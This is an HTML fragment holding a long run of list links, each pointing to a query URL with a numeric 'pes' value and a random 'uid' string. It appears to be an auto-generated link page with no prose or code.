<li><a href="/?pes=1005002483592169&uid=vQV6x6Cl7n">1005002483592169</a></li>
<li><a href="/?pes=4000936939352&uid=gfFXLfBhId">4000936939352</a></li>
<li><a href="/?pes=33054133519&uid=X0cOqbcm7h">33054133519</a></li>
<li><a href="/?pes=4001231802343&uid=o5OHKxsANb">4001231802343</a></li>
<li><a href="/?pes=4000504535190&uid=NPueIcPHKC">4000504535190</a></li>
<li><a href="/?pes=1005001510546557&uid=QPttPVWYc3">1005001510546557</a></li>
<li><a href="/?pes=1005002115873804&uid=HrXhfNZz7E">1005002115873804</a></li>
<li><a href="/?pes=4000370468752&uid=kSvyoYfZR6">4000370468752</a></li>
<li><a href="/?pes=1005002675705848&uid=e4m8CDZ4JD">1005002675705848</a></li>
<li><a href="/?pes=1005001770326206&uid=nkPnR0flng">1005001770326206</a></li>
<li><a href="/?pes=32835917057&uid=FBpV9I8aaP">32835917057</a></li>
<li><a href="/?pes=32881725446&uid=KvqDdMJZzN">32881725446</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002323933351&uid=l1aTxjdTZk">1005002323933351</a></li>
<li><a href="/?pes=1005001287971501&uid=WPZ4IIKDIj">1005001287971501</a></li>
<li><a href="/?pes=4001237380047&uid=KqHw4OVP9c">4001237380047</a></li>
<li><a href="/?pes=33044239197&uid=NkNYPfxSma">33044239197</a></li>
<li><a href="/?pes=32797732999&uid=wS9clxZ4Eb">32797732999</a></li>
<li><a href="/?pes=4000277329888&uid=Mt1qFZgoDV">4000277329888</a></li>
<li><a href="/?pes=32911611070&uid=rjRF67NyTx">32911611070</a></li>
<li><a href="/?pes=1005002040215876&uid=mLUjwi3IRC">1005002040215876</a></li>
<li><a href="/?pes=32976994620&uid=FYFfRuFUGi">32976994620</a></li>
<li><a href="/?pes=32946440278&uid=buGmJ9uCCU">32946440278</a></li>
<li><a href="/?pes=4000149122611&uid=cAIL8tTPZj">4000149122611</a></li>
<li><a href="/?pes=4000991040597&uid=FJrK1Lbmtm">4000991040597</a></li>
<li><a href="/?pes=1005001382597381&uid=FazZJ90QzJ">1005001382597381</a></li>
<li><a href="/?pes=4000505812185&uid=NRnbQ86D4p">4000505812185</a></li>
<li><a href="/?pes=4000265236234&uid=sjhNmVtnL2">4000265236234</a></li>
<li><a href="/?pes=1005001947606190&uid=GGz3Wld9hO">1005001947606190</a></li>
<li><a href="/?pes=1005001470651467&uid=vmJMRcyM8o">1005001470651467</a></li>
<li><a href="/?pes=32866947799&uid=lV9BHM8tSO">32866947799</a></li>
<li><a href="/?pes=4000361564122&uid=T1LgP8nUhU">4000361564122</a></li>
<li><a href="/?pes=1005001586307083&uid=wSxywoDZV5">1005001586307083</a></li>
<li><a href="/?pes=32820635295&uid=if7iMuhvag">32820635295</a></li>
<li><a href="/?pes=1005002239155953&uid=WlmW4bdjuT">1005002239155953</a></li>
<li><a href="/?pes=4000063220214&uid=QeeAaTfKNs">4000063220214</a></li>
<li><a href="/?pes=1005001776066910&uid=pxX2JEuFPa">1005001776066910</a></li>
<li><a href="/?pes=4001270562233&uid=qq4pe0kWTq">4001270562233</a></li>
<li><a href="/?pes=10000008353339&uid=zmU1kXUgS4">10000008353339</a></li>
<li><a href="/?pes=1005002742918710&uid=6R917aCXUP">1005002742918710</a></li>
<li><a href="/?pes=1005002423516870&uid=tHL2YcKATE">1005002423516870</a></li>
<li><a href="/?pes=4001095154792&uid=DChOXCqS8O">4001095154792</a></li>
<li><a href="/?pes=1005002682733823&uid=H85um9Ghls">1005002682733823</a></li>
<li><a href="/?pes=1005001814450027&uid=3wzgvNSxyO">1005001814450027</a></li>
<li><a href="/?pes=4001144434172&uid=zq4LMjyEgs">4001144434172</a></li>
<li><a href="/?pes=33002559197&uid=rGUjK8FiPm">33002559197</a></li>
<li><a href="/?pes=33049910198&uid=dBZgg43SGg">33049910198</a></li>
<li><a href="/?pes=1005002054928462&uid=tHJidocDyu">1005002054928462</a></li>
<li><a href="/?pes=32921092417&uid=mFj9Q9d6pe">32921092417</a></li>
<li><a href="/?pes=4000619254788&uid=Ws0KGNZ7Hq">4000619254788</a></li>
<li><a href="/?pes=32985934547&uid=AVVlveP65K">32985934547</a></li>
<li><a href="/?pes=1005002242096028&uid=DnlRr5INsh">1005002242096028</a></li>
<li><a href="/?pes=4001169819890&uid=1f1JysRQAI">4001169819890</a></li>
<li><a href="/?pes=33009020850&uid=qpFsAdZLoG">33009020850</a></li>
<li><a href="/?pes=1005002264103382&uid=bMMdjZwVAH">1005002264103382</a></li>
<li><a href="/?pes=4000695112988&uid=QcC2Rs16r8">4000695112988</a></li>
<li><a href="/?pes=32978071955&uid=9yc90tyMQw">32978071955</a></li>
<li><a href="/?pes=1005001443162124&uid=KEjtCdvO5c">1005001443162124</a></li>
<li><a href="/?pes=4001238648055&uid=DMZJcxfS4N">4001238648055</a></li>
<li><a href="/?pes=33060875592&uid=C1P1kNaKq5">33060875592</a></li>
<li><a href="/?pes=4001098376145&uid=QcGIopUuX8">4001098376145</a></li>
<li><a href="/?pes=32801489823&uid=H9kPTHXYCv">32801489823</a></li>
<li><a href="/?pes=1005001985659505&uid=mPYlloWpyB">1005001985659505</a></li>
<li><a href="/?pes=32816473189&uid=3NBJGjvA2P">32816473189</a></li>
<li><a href="/?pes=32974657722&uid=H3zK44jRAl">32974657722</a></li>
<li><a href="/?pes=4001148792887&uid=nlkYM3nWvF">4001148792887</a></li>
<li><a href="/?pes=1005001948996868&uid=LaIDXP5FTs">1005001948996868</a></li>
<li><a href="/?pes=33012491704&uid=2Mc28XJ3kQ">33012491704</a></li>
<li><a href="/?pes=32848971294&uid=dPsW8F6brR">32848971294</a></li>
<li><a href="/?pes=32812797267&uid=ZQhC6WKL0U">32812797267</a></li>
<li><a href="/?pes=4000038020420&uid=CkXI4Fcxqz">4000038020420</a></li>
<li><a href="/?pes=4000299967548&uid=hduuvVTpJ3">4000299967548</a></li>
<li><a href="/?pes=4000029951109&uid=eRzqHnhc2t">4000029951109</a></li>
<li><a href="/?pes=4001104772610&uid=Ttq9mRDy8v">4001104772610</a></li>
<li><a href="/?pes=1005002090206987&uid=oyfcyNx1x1">1005002090206987</a></li>
<li><a href="/?pes=33008397543&uid=6rbnmwBFhC">33008397543</a></li>
<li><a href="/?pes=1005001761725618&uid=7M2kVA8lVd">1005001761725618</a></li>
<li><a href="/?pes=1005002530892313&uid=EEifF0wJRx">1005002530892313</a></li>
<li><a href="/?pes=4001159480020&uid=LB6IiEvn9c">4001159480020</a></li>
<li><a href="/?pes=33052205571&uid=kXMUToZ5AI">33052205571</a></li>
<li><a href="/?pes=33014859743&uid=6jgQb0PrjC">33014859743</a></li>
<li><a href="/?pes=32684895994&uid=DEWjUFocmU">32684895994</a></li>
<li><a href="/?pes=4000149579236&uid=JNI5q1wsNY">4000149579236</a></li>
<li><a href="/?pes=33058442843&uid=e2snvaZ2pW">33058442843</a></li>
<li><a href="/?pes=1005002476669849&uid=F0kD511H14">1005002476669849</a></li>
<li><a href="/?pes=33026252483&uid=Wt8mfi10oy">33026252483</a></li>
<li><a href="/?pes=4000557598031&uid=VySJfLUK9m">4000557598031</a></li>
<li><a href="/?pes=4001272962523&uid=E0cBhcbjJX">4001272962523</a></li>
<li><a href="/?pes=1005001317000864&uid=oHAyDB6YfF">1005001317000864</a></li>
<li><a href="/?pes=1005001369395431&uid=csklOcaVKf">1005001369395431</a></li>
<li><a href="/?pes=4001261427733&uid=gS0PxoBaMY">4001261427733</a></li>
<li><a href="/?pes=1005001677578165&uid=WEKjOBf3cX">1005001677578165</a></li>
<li><a href="/?pes=4000860511956&uid=w2YRcrzA66">4000860511956</a></li>
<li><a href="/?pes=32820042001&uid=DRBNrdF9Iu">32820042001</a></li>
<li><a href="/?pes=32830199343&uid=kKRccpGrfS">32830199343</a></li>
<li><a href="/?pes=4000115839663&uid=HgDkLeMlvP">4000115839663</a></li>
<li><a href="/?pes=4000402890760&uid=39to5rrPlB">4000402890760</a></li>
<li><a href="/?pes=10000294792190&uid=jNvLssA1V7">10000294792190</a></li>
<li><a href="/?pes=32878541734&uid=oB99wa7cQQ">32878541734</a></li>
<li><a href="/?pes=4000018527700&uid=K8xkkzlr68">4000018527700</a></li>
<li><a href="/?pes=33000621293&uid=NgGBNr448M">33000621293</a></li>
<li><a href="/?pes=1005002180506177&uid=R8Cj9Gt5KH">1005002180506177</a></li>
<li><a href="/?pes=4000781722379&uid=2LtnO5IA26">4000781722379</a></li>
<li><a href="/?pes=1005001615966366&uid=ZoFIdWxLXz">1005001615966366</a></li>
<li><a href="/?pes=32781493617&uid=wq6MGNPuGB">32781493617</a></li>
<li><a href="/?pes=4001129022594&uid=mS7OJjFgjA">4001129022594</a></li>
<li><a href="/?pes=32919445795&uid=HQy3FpgJ8j">32919445795</a></li>
<li><a href="/?pes=32658795737&uid=TeUFuxs2jW">32658795737</a></li>
<li><a href="/?pes=4000530450870&uid=niBTHnp9oT">4000530450870</a></li>
<li><a href="/?pes=1005001519663672&uid=GB9mIhwl8N">1005001519663672</a></li>
<li><a href="/?pes=4001216867826&uid=Pc3PNZ8Q2s">4001216867826</a></li>
<li><a href="/?pes=1005002328851620&uid=m2iZAXxfed">1005002328851620</a></li>
<li><a href="/?pes=4000007701912&uid=mKRRQ1OxIK">4000007701912</a></li>
<li><a href="/?pes=1005002238156298&uid=K2dc3kaVKo">1005002238156298</a></li>
<li><a href="/?pes=33028438237&uid=OCaLhh5MN0">33028438237</a></li>
<li><a href="/?pes=1005001988513159&uid=TuVKhFpYK5">1005001988513159</a></li>
<li><a href="/?pes=1005002003597432&uid=GaoW4Ve8aX">1005002003597432</a></li>
<li><a href="/?pes=33002922404&uid=qLeTUqzhB1">33002922404</a></li>
<li><a href="/?pes=33028288298&uid=pON5QytNF1">33028288298</a></li>
<li><a href="/?pes=1005001906089790&uid=3OVk0KYN6V">1005001906089790</a></li>
<li><a href="/?pes=32840438058&uid=XSZwtofznP">32840438058</a></li>
<li><a href="/?pes=32908575328&uid=uoZPcQidFp">32908575328</a></li>
<li><a href="/?pes=1005002593722302&uid=DpK2OiB3J7">1005002593722302</a></li>
<li><a href="/?pes=4000324188187&uid=SWQ2H0td1K">4000324188187</a></li>
<li><a href="/?pes=1005001502455800&uid=0Kde54VNx8">1005001502455800</a></li>
<li><a href="/?pes=1005002021978908&uid=kPMgxP6dEL">1005002021978908</a></li>
<li><a href="/?pes=1005001864156484&uid=UpdHpGtSjv">1005001864156484</a></li>
<li><a href="/?pes=4000683414314&uid=XMG95pYSYQ">4000683414314</a></li>
<li><a href="/?pes=4001255843706&uid=U0l67L53Fo">4001255843706</a></li>
<li><a href="/?pes=32919665774&uid=FnxeqqG1HX">32919665774</a></li>
<li><a href="/?pes=1005002716504949&uid=Ae8LWCqUe7">1005002716504949</a></li>
<li><a href="/?pes=32849332980&uid=tbvMRqbIv5">32849332980</a></li>
<li><a href="/?pes=1005002224897476&uid=EfAxFiT3Hj">1005002224897476</a></li>
<li><a href="/?pes=32790511577&uid=0sCfxNQkTR">32790511577</a></li>
<li><a href="/?pes=4001112839185&uid=7AkoGC8Owa">4001112839185</a></li>
<li><a href="/?pes=1005002658969555&uid=LsU6yNolkp">1005002658969555</a></li>
<li><a href="/?pes=1005002031771538&uid=xK4tU2FozZ">1005002031771538</a></li>
<li><a href="/?pes=33020433140&uid=gtTKNOosYG">33020433140</a></li>
<li><a href="/?pes=4000898333797&uid=rq0ho1C9bh">4000898333797</a></li>
<li><a href="/?pes=1933972824&uid=6o0GH43qmf">1933972824</a></li>
<li><a href="/?pes=10000205463785&uid=ikprlJA8Ic">10000205463785</a></li>
<li><a href="/?pes=4001349506489&uid=bYSxVt6KUQ">4001349506489</a></li>
<li><a href="/?pes=1005002516804488&uid=m4v8nmIkWT">1005002516804488</a></li>
<li><a href="/?pes=32773690588&uid=XKsFWLtypW">32773690588</a></li>
<li><a href="/?pes=1005001629128446&uid=4gBDpVX60v">1005001629128446</a></li>
<li><a href="/?pes=32854557495&uid=yC77zzE1F2">32854557495</a></li>
<li><a href="/?pes=32757165190&uid=TmxtBrJ4Qm">32757165190</a></li>
<li><a href="/?pes=4000857064457&uid=Hgdbq0mu0J">4000857064457</a></li>
<li><a href="/?pes=32870405852&uid=Z7kRpHknIU">32870405852</a></li>
<li><a href="/?pes=1005002022676254&uid=gpSQlF1jrF">1005002022676254</a></li>
<li><a href="/?pes=1005002115374185&uid=PUq0uIFRFD">1005002115374185</a></li>
<li><a href="/?pes=32858431448&uid=BatXPQBkMV">32858431448</a></li>
<li><a href="/?pes=1005002006672672&uid=u6YLBnkWL5">1005002006672672</a></li>
<li><a href="/?pes=1005002448773494&uid=DTq1LeaExg">1005002448773494</a></li>
<li><a href="/?pes=1005001468548412&uid=uScESbbhcW">1005001468548412</a></li>
<li><a href="/?pes=32945336203&uid=WYyxCSlaEt">32945336203</a></li>
<li><a href="/?pes=1005001304436527&uid=85NojI669Z">1005001304436527</a></li>
<li><a href="/?pes=4000036519479&uid=DyEMQtCio6">4000036519479</a></li>
<li><a href="/?pes=1005002061245312&uid=mPBrPLsv8V">1005002061245312</a></li>
<li><a href="/?pes=32961110948&uid=YxD7zmmtNy">32961110948</a></li>
<li><a href="/?pes=1005001844108451&uid=r94EJbsCD6">1005001844108451</a></li>
<li><a href="/?pes=32528781465&uid=OxmnlfHUys">32528781465</a></li>
<li><a href="/?pes=1005001811734657&uid=fzjEXZgYeD">1005001811734657</a></li>
<li><a href="/?pes=1005001644956497&uid=iW2vwzVDfW">1005001644956497</a></li>
<li><a href="/?pes=1005001625825695&uid=U67tuAbAiO">1005001625825695</a></li>
<li><a href="/?pes=32965596224&uid=uIdGkGMeIu">32965596224</a></li>
<li><a href="/?pes=1005002468698366&uid=fs1PMd66Co">1005002468698366</a></li>
<li><a href="/?pes=4001080012441&uid=P7WnqWQgbk">4001080012441</a></li>
<li><a href="/?pes=4001294492769&uid=hbAJdPYTmN">4001294492769</a></li>
<li><a href="/?pes=4001235882204&uid=qCaUsBxsEW">4001235882204</a></li>
<li><a href="/?pes=1005001985417812&uid=zKeE92NCm0">1005001985417812</a></li>
<li><a href="/?pes=4001009851552&uid=fAQsuDapwi">4001009851552</a></li>
<li><a href="/?pes=1005001320570483&uid=0gG4YNXIy5">1005001320570483</a></li>
<li><a href="/?pes=1005002617935557&uid=lWiSdL8NH4">1005002617935557</a></li>
<li><a href="/?pes=4000484279999&uid=PH5KlQ5Zzb">4000484279999</a></li>
<li><a href="/?pes=32887981990&uid=eohMSc2Ffj">32887981990</a></li>
<li><a href="/?pes=4001275765304&uid=mR0Ifyk5Ab">4001275765304</a></li>
<li><a href="/?pes=1005001965842165&uid=lUXKPf6QFl">1005001965842165</a></li>
<li><a href="/?pes=1005001809469430&uid=VlHr679EeZ">1005001809469430</a></li>
<li><a href="/?pes=4000844232997&uid=fn00LR0MU2">4000844232997</a></li>
<li><a href="/?pes=4000497141038&uid=7swKJg4REl">4000497141038</a></li>
<li><a href="/?pes=1005002180899646&uid=ScjpiJHx47">1005002180899646</a></li>
<li><a href="/?pes=4000262936484&uid=4sHAxAqBFJ">4000262936484</a></li>
<li><a href="/?pes=1005002652253964&uid=jupoSaNufg">1005002652253964</a></li>
<li><a href="/?pes=4000677502177&uid=htXhKOzPSP">4000677502177</a></li>
<li><a href="/?pes=4000813210439&uid=LMbTnnVTye">4000813210439</a></li>
<li><a href="/?pes=1005001522140210&uid=AARSulaHjh">1005001522140210</a></li>
<li><a href="/?pes=1005002334015911&uid=7PVorKU6IG">1005002334015911</a></li>
<li><a href="/?pes=1005001592494524&uid=uK1FN5L4Kx">1005001592494524</a></li>
<li><a href="/?pes=32889405317&uid=IWqctA6Y0g">32889405317</a></li>
<li><a href="/?pes=1005001501908962&uid=Ru0RZJz6kN">1005001501908962</a></li>
<li><a href="/?pes=1005002592776216&uid=NmW3BUPDZt">1005002592776216</a></li>
<li><a href="/?pes=1005002441329829&uid=BMAq7UgGmX">1005002441329829</a></li>
<li><a href="/?pes=33045625812&uid=OvbKmwS50j">33045625812</a></li>
<li><a href="/?pes=4000801320554&uid=FGsTEQeb0A">4000801320554</a></li>
<li><a href="/?pes=32779004079&uid=VZkdZOmoZ2">32779004079</a></li>
<li><a href="/?pes=4000824130423&uid=S3DOiH6BbC">4000824130423</a></li>
<li><a href="/?pes=4001147958283&uid=Zt3zk9Cc9Z">4001147958283</a></li>
<li><a href="/?pes=32830740645&uid=UNLZ04HtZm">32830740645</a></li>
<li><a href="/?pes=32980222525&uid=kV9BFHRKSn">32980222525</a></li>
<li><a href="/?pes=10000360665926&uid=oDDkJtNONO">10000360665926</a></li>
<li><a href="/?pes=1005002248202410&uid=bGvzI2qWlR">1005002248202410</a></li>
<li><a href="/?pes=4000469315083&uid=9lMNtqEj7J">4000469315083</a></li>
<li><a href="/?pes=1005002474872980&uid=NgtqJ7XFwp">1005002474872980</a></li>
<li><a href="/?pes=32840708926&uid=PTWYkwgXvj">32840708926</a></li>
<li><a href="/?pes=4001120228487&uid=d3y0duKqQe">4001120228487</a></li>
<li><a href="/?pes=4000551628746&uid=rX5U8JZy6z">4000551628746</a></li>
<li><a href="/?pes=1005001968574315&uid=45diAg5N0t">1005001968574315</a></li>
<li><a href="/?pes=32853128844&uid=9M2aiAkglG">32853128844</a></li>
<li><a href="/?pes=4001355688489&uid=HqMgI8IwAD">4001355688489</a></li>
<li><a href="/?pes=32992395356&uid=C3Lwt2yTtg">32992395356</a></li>
<li><a href="/?pes=1005002090304877&uid=DOrwVeFNOX">1005002090304877</a></li>
<li><a href="/?pes=4001080532412&uid=E19mQcNpU0">4001080532412</a></li>
<li><a href="/?pes=1005001335051788&uid=2m8IYZRrls">1005001335051788</a></li>
<li><a href="/?pes=1005001310585465&uid=UaADveTGew">1005001310585465</a></li>
<li><a href="/?pes=1005001496031059&uid=7bKWpFtawr">1005001496031059</a></li>
<li><a href="/?pes=4000346080356&uid=vZdtW5QV9j">4000346080356</a></li>
<li><a href="/?pes=4000067848678&uid=XJIeqt3dpz">4000067848678</a></li>
<li><a href="/?pes=1005002137745265&uid=LVQNHPDBJP">1005002137745265</a></li>
<li><a href="/?pes=4001167086406&uid=GzqBRxV9Kn">4001167086406</a></li>
<li><a href="/?pes=1005001612454091&uid=632mw9v35t">1005001612454091</a></li>
<li><a href="/?pes=1005001599835262&uid=ezRTflRY2U">1005001599835262</a></li>
<li><a href="/?pes=4000599424755&uid=G6CXDGGwtO">4000599424755</a></li>
<li><a href="/?pes=1005001961990974&uid=FXO2AJ8gXI">1005001961990974</a></li>
<li><a href="/?pes=1005001423289597&uid=Lp19EM1I69">1005001423289597</a></li>
<li><a href="/?pes=4000571481673&uid=Zf3IoLChi1">4000571481673</a></li>
<li><a href="/?pes=32881576664&uid=mizOqCisj2">32881576664</a></li>
<li><a href="/?pes=32762691866&uid=HLkPEpupa4">32762691866</a></li>
<li><a href="/?pes=1005001860128904&uid=u4Z2CFTuNI">1005001860128904</a></li>
<li><a href="/?pes=4001186426856&uid=x6fxVQTUmU">4001186426856</a></li>
<li><a href="/?pes=33020541239&uid=NOzlZJZk34">33020541239</a></li>
<li><a href="/?pes=4001007713418&uid=CG1V5nBdzW">4001007713418</a></li>
<li><a href="/?pes=1005002571726526&uid=mSgPidJFuT">1005002571726526</a></li>
<li><a href="/?pes=1005001274387273&uid=DIQXG4fBli">1005001274387273</a></li>
<li><a href="/?pes=4001028424003&uid=oIATWOmb9e">4001028424003</a></li>
<li><a href="/?pes=4001152665289&uid=G8ezdXtkjq">4001152665289</a></li>
<li><a href="/?pes=1005001960529899&uid=KBOufFVQDY">1005001960529899</a></li>
<li><a href="/?pes=4001154405899&uid=rzMFNlCHbU">4001154405899</a></li>
<li><a href="/?pes=1005002259730269&uid=tCBGjLw2sE">1005002259730269</a></li>
<li><a href="/?pes=4000715501509&uid=RLLQAeqPid">4000715501509</a></li>
<li><a href="/?pes=4000415069642&uid=VqX8QCRbT6">4000415069642</a></li>
<li><a href="/?pes=1005002305705408&uid=iv1a7wD8Ma">1005002305705408</a></li>
<li><a href="/?pes=1005002043727435&uid=REDaw8mlMF">1005002043727435</a></li>
<li><a href="/?pes=1005001615315061&uid=7mKvlSnR4V">1005001615315061</a></li>
<li><a href="/?pes=32964607497&uid=kth76aC3fW">32964607497</a></li>
<li><a href="/?pes=1005002535116724&uid=ILtfSLBJC2">1005002535116724</a></li>
<li><a href="/?pes=1005001419700943&uid=yL0ncljmbw">1005001419700943</a></li>
<li><a href="/?pes=1005002003614807&uid=fC3rPGzbDH">1005002003614807</a></li>
<li><a href="/?pes=4000849424942&uid=h5QtFL7qHf">4000849424942</a></li>
<li><a href="/?pes=1005001305298227&uid=jGbqfdDYVV">1005001305298227</a></li>
<li><a href="/?pes=1005001373136310&uid=Lw5hKJl9Ww">1005001373136310</a></li>
<li><a href="/?pes=32831615762&uid=x2spWKZpdC">32831615762</a></li>
<li><a href="/?pes=4000935818819&uid=9O284Q9bSF">4000935818819</a></li>
<li><a href="/?pes=4000080815211&uid=VkeVoROV73">4000080815211</a></li>
<li><a href="/?pes=1005002018500508&uid=XESPwGvWAi">1005002018500508</a></li>
<li><a href="/?pes=4000263368042&uid=eXjmYk0aHs">4000263368042</a></li>
<li><a href="/?pes=4000018478640&uid=Iry5AEpI8l">4000018478640</a></li>
<li><a href="/?pes=1005001667032088&uid=6Yfn4InNNX">1005001667032088</a></li>
<li><a href="/?pes=1005002091439654&uid=p69Du2FpgF">1005002091439654</a></li>
<li><a href="/?pes=1005001475781371&uid=SALo0C9YyN">1005001475781371</a></li>
<li><a href="/?pes=4000438051194&uid=R7UzofMl3X">4000438051194</a></li>
<li><a href="/?pes=1005001597568312&uid=1yvuuaRDgK">1005001597568312</a></li>
<li><a href="/?pes=1005001698085017&uid=YTCKtsIrlh">1005001698085017</a></li>
<li><a href="/?pes=4001221105383&uid=4iVaw0O4bg">4001221105383</a></li>
<li><a href="/?pes=32851616470&uid=lpqcf7OQ9D">32851616470</a></li>
<li><a href="/?pes=1005002332567907&uid=nnpwEKynak">1005002332567907</a></li>
<li><a href="/?pes=4000089459190&uid=NmKNbmdlko">4000089459190</a></li>
<li><a href="/?pes=1005001315014257&uid=iO5PV4YRxP">1005001315014257</a></li>
<li><a href="/?pes=1005001855057768&uid=6O2tsldyvr">1005001855057768</a></li>
<li><a href="/?pes=32873600503&uid=xweTxEBrmH">32873600503</a></li>
<li><a href="/?pes=1005001968041094&uid=EmCVWjjvAE">1005001968041094</a></li>
<li><a href="/?pes=1005002740956090&uid=iKyc6yhBKk">1005002740956090</a></li>
<li><a href="/?pes=32799765031&uid=hr0cTjtw6j">32799765031</a></li>
<li><a href="/?pes=1005002023612048&uid=xL3g8vnbPH">1005002023612048</a></li>
<li><a href="/?pes=1005002628860676&uid=rkDv52CW5q">1005002628860676</a></li>
<li><a href="/?pes=1005001632784959&uid=phgZbEy2tw">1005001632784959</a></li>
<li><a href="/?pes=4001299746692&uid=kYu7tJZ3nk">4001299746692</a></li>
<li><a href="/?pes=4000147774648&uid=dkzjgviD4o">4000147774648</a></li>
<li><a href="/?pes=32811012952&uid=BViL7B2ZYA">32811012952</a></li>
<li><a href="/?pes=32753236236&uid=E4ecNjSjWz">32753236236</a></li>
<li><a href="/?pes=1005001824690919&uid=SlJSDX5boZ">1005001824690919</a></li>
<li><a href="/?pes=1005002669858200&uid=D0gsxy9rWQ">1005002669858200</a></li>
<li><a href="/?pes=32971392365&uid=Y8VoH4rIin">32971392365</a></li>
<li><a href="/?pes=4000819396220&uid=MixdDfkJdo">4000819396220</a></li>
<li><a href="/?pes=32798723209&uid=Zfy6mrc3dU">32798723209</a></li>
<li><a href="/?pes=1005002346975637&uid=g7b1Esfu75">1005002346975637</a></li>
<li><a href="/?pes=1005002038503967&uid=mGNDjCdaeN">1005002038503967</a></li>
<li><a href="/?pes=4000182110596&uid=up2P4grQIV">4000182110596</a></li>
<li><a href="/?pes=1005002547885476&uid=qxTawu7fk4">1005002547885476</a></li>
<li><a href="/?pes=1005002823404253&uid=2CMstGn8A5">1005002823404253</a></li>
<li><a href="/?pes=1005001347350742&uid=SpxsqNG9vc">1005001347350742</a></li>
<li><a href="/?pes=4000430174156&uid=OYJJJpQBVL">4000430174156</a></li>
<li><a href="/?pes=1005001942749321&uid=7ZfIo7dB6p">1005001942749321</a></li>
<li><a href="/?pes=1005002540986301&uid=xwUzaOGIwx">1005002540986301</a></li>
<li><a href="/?pes=32808322583&uid=ZcpLzws1m0">32808322583</a></li>
<li><a href="/?pes=32848462524&uid=0A8IDUCkqB">32848462524</a></li>
<li><a href="/?pes=1005001970300935&uid=dIzs6InPYw">1005001970300935</a></li>
<li><a href="/?pes=4001211660244&uid=7RbEDdZQMW">4001211660244</a></li>
<li><a href="/?pes=1005002278356576&uid=VkxtHLIOrP">1005002278356576</a></li>
<li><a href="/?pes=32870622587&uid=cpYgHBWZLX">32870622587</a></li>
<li><a href="/?pes=32481312534&uid=FrJppvTM1z">32481312534</a></li>
<li><a href="/?pes=1005001529112528&uid=KcAXCN8YKM">1005001529112528</a></li>
<li><a href="/?pes=1005002275709444&uid=b2U95iKhu5">1005002275709444</a></li>
<li><a href="/?pes=4000032685083&uid=0UGT17tyML">4000032685083</a></li>
<li><a href="/?pes=32862335452&uid=eQ5djuPydg">32862335452</a></li>
<li><a href="/?pes=33016552009&uid=ft3CQ7O3wB">33016552009</a></li>
<li><a href="/?pes=4000622635871&uid=G8SzhTD3Te">4000622635871</a></li>
<li><a href="/?pes=1005002282686683&uid=XwN79ht5yw">1005002282686683</a></li>
<li><a href="/?pes=4001149035974&uid=WgUEtvnQSU">4001149035974</a></li>
<li><a href="/?pes=32963660209&uid=QUiPEA0wld">32963660209</a></li>
<li><a href="/?pes=33003519608&uid=6HDEwIQXxv">33003519608</a></li>
<li><a href="/?pes=1005001885922470&uid=ur3uAp8Kzj">1005001885922470</a></li>
<li><a href="/?pes=1005001604936368&uid=k0LottCDp6">1005001604936368</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001831383616&uid=ElM2Ts4bHO">1005001831383616</a></li>
<li><a href="/?pes=4000350012968&uid=XmOeRCrzJ9">4000350012968</a></li>
<li><a href="/?pes=4001272990887&uid=P9GYyfd83P">4001272990887</a></li>
<li><a href="/?pes=1005002009042812&uid=kZyz9QAiYQ">1005002009042812</a></li>
<li><a href="/?pes=1005001669505511&uid=Bnbo38UNrM">1005001669505511</a></li>
<li><a href="/?pes=33057448872&uid=iUNPybnPyh">33057448872</a></li>
<li><a href="/?pes=1005002423620960&uid=nv5t0HESrF">1005002423620960</a></li>
<li><a href="/?pes=32851978176&uid=pNfCHnAzEh">32851978176</a></li>
<li><a href="/?pes=4001196788911&uid=IrVmEhxvEv">4001196788911</a></li>
<li><a href="/?pes=1005002367591088&uid=KOO1OCZBeU">1005002367591088</a></li>
<li><a href="/?pes=1005002484244062&uid=S5f5rjb7Rg">1005002484244062</a></li>
<li><a href="/?pes=4000688941383&uid=A8bBqN3HDj">4000688941383</a></li>
<li><a href="/?pes=4001094321457&uid=bm5jCTn56t">4001094321457</a></li>
<li><a href="/?pes=33025638056&uid=3Kc8Avn7Zx">33025638056</a></li>
<li><a href="/?pes=32898826512&uid=yUZRmX02fJ">32898826512</a></li>
<li><a href="/?pes=1005002316785449&uid=sm1TsGIXWg">1005002316785449</a></li>
<li><a href="/?pes=1005001961308640&uid=cgZcEtFgYp">1005001961308640</a></li>
<li><a href="/?pes=1005002164382668&uid=Y01cB6lhDg">1005002164382668</a></li>
<li><a href="/?pes=1005001946518193&uid=8N8ivPsQYr">1005001946518193</a></li>
<li><a href="/?pes=4000297073513&uid=MPevCtqHkZ">4000297073513</a></li>
<li><a href="/?pes=1005001671068936&uid=d582XLqG30">1005001671068936</a></li>
<li><a href="/?pes=1005001472115300&uid=JeCFd3VYsg">1005001472115300</a></li>
<li><a href="/?pes=1005002477077896&uid=ODcIY6ncAg">1005002477077896</a></li>
<li><a href="/?pes=33032485075&uid=q5dgOhy9h5">33032485075</a></li>
<li><a href="/?pes=32768851710&uid=U84iRGOUQU">32768851710</a></li>
<li><a href="/?pes=4001278569592&uid=fDYAxdg6OM">4001278569592</a></li>
<li><a href="/?pes=4000042440881&uid=Ya08LLPKVK">4000042440881</a></li>
<li><a href="/?pes=1005001472624851&uid=Ftu9W2DVOo">1005001472624851</a></li>
<li><a href="/?pes=4001058892551&uid=6DtkTs9OYR">4001058892551</a></li>
<li><a href="/?pes=4000793684718&uid=b0t6Y1ywxD">4000793684718</a></li>
<li><a href="/?pes=32829767963&uid=A74vrnnbqX">32829767963</a></li>
<li><a href="/?pes=4000036307929&uid=HsoSjsFHoJ">4000036307929</a></li>
<li><a href="/?pes=1005001824605816&uid=0wK11cFeIa">1005001824605816</a></li>
<li><a href="/?pes=1005001667718754&uid=T57Kz5n4FX">1005001667718754</a></li>
<li><a href="/?pes=4001156571896&uid=f2dqre8wPV">4001156571896</a></li>
<li><a href="/?pes=4000945443326&uid=s3XR8bMjN6">4000945443326</a></li>
<li><a href="/?pes=1005001305086618&uid=gFDfdEf3s2">1005001305086618</a></li>
<li><a href="/?pes=32877523306&uid=5sfC5x6nr0">32877523306</a></li>
<li><a href="/?pes=4000037379218&uid=Lg5fae0Yhh">4000037379218</a></li>
<li><a href="/?pes=1005001273299354&uid=FrA9JV3cGc">1005001273299354</a></li>
<li><a href="/?pes=1005002256107449&uid=vqDBlR1yW7">1005002256107449</a></li>
<li><a href="/?pes=32926107409&uid=D8rpRzwecP">32926107409</a></li>
<li><a href="/?pes=32970329915&uid=VbFfH6A8mc">32970329915</a></li>
<li><a href="/?pes=4001322336580&uid=cKxQDRwcmO">4001322336580</a></li>
